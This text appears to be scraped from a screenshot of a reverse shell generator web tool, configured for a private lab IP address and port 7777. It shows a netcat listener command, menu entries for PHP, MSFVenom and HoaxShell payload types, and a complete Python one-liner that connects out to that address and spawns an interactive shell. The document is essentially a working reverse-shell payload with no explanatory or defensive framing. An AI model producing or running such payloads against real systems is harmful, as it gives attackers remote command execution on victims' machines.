 Reverse Shell Generator
IP & Port
IP
192.168.110.128
Port
7777
+1
Listener
Advanced
🚀 nc -lvnp 7777
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
PHP passthru
PHP `
PHP popen
PHP proc_open
Python #1
Python #2
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.110.128",7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'